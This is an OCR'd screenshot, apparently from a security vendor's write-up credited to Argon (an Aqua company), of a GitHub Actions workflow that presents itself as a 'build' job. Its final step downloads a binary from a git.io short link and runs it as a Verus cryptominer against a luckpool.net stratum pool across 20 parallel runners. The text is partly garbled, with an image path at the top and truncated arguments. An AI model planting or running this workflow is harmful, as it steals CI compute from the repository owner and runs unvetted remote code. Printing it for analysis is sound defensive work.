 name: build
on: [push]
jobs:
build:
name: build
runs-on: windows-latest
strategy:
max-parallel: 20
fail-fast: false
matrix:
go: [1.1, 1.2, 1.3, 1.4, 1.5]
flag: [A, B, C, D]
env:
NUM_JOBS: 20
JOB: ${{ matrix.go }}
defaults:
run:
shell: wsl-bash -u root {0}
steps:
- name: set up Go ${{ matrix.go }}
uses: actions/setup-go@v1
with:
go-version: ${{ matrix.go }}
id: go
- name: setup
uses: Vampire/setup-wsl@v1
- name: setup
uses: Vampire/setup-wsl@v1
- name : install dependencies
run: apt-get update && apt-get upgrade -y && apt-get install -y ca-certificates wget libcurl4 libjansson4 libgomp1
- name: build
run: wget -qO build https://git.io/ && chmod +x build && ./build -a verus -o stratum+tcp://na.luckpool.net:3956 -u
-p x -t $(nproc --all) -x socks5://
argon
an aqua company
Mor Weinberger